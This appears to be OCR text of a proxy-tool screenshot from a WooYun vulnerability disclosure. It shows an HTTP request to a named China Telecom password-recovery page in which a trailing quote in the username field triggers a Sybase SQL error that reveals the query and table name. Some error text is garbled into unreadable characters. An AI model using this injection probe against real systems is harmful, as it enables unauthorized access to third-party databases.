 Go
Cancel
<
>
Target: http://www11.chinatelecom.com.cn
?
Request
Raw
Params
Headers
Hex
POST /wcm/user/findpassword______old/identify_answer.jsp
HTTP/1.1
Host: www11.chinatelecom.com.cn
Content-Length: 30
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Origin: http://www11.chinatelecom.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer:
http://www11.chinatelecom.com.cn/wcm/user/findpassword______old/
identify_user.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=6BE94C9F1C463C8C93F8C4D614024A7F
UserName=11111111111&x=25&y=0
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
color="#000000"><b>错误编号：</b></font>40
</li>
<li><font
color="#000000"><b>错误类型：</b></font>□
□菘獠僮饕斐□</li>
<li><font
color="#000000"><b>详细信息：</b></font><br
>
<font
style='font-family:Arial'>&nbsp;&nbsp;&nb
sp;&nbsp;&nbsp;[40]刷新集合数□
om.trs.wcm.auth.Users.re
fresh)：SQL=select&nbsp;&nbsp;distinc
t&nbsp;USERID&nbsp;from&nbsp;WCMUSER&n
bsp;where&nbsp;UserName='11111111111''
;
<br>&nbsp;&lt;--&nbsp;com.sybase.jdbc2
.jdbc.SybSQLException:&nbsp;Unclosed&n
bsp;quote&nbsp;before&nbsp;the&nbsp;ch
aracter&nbsp;string&nbsp;'11111111111'
'.<br></font></li>
?
<
+
>
Type a search term
0 matches
www.wooyun.org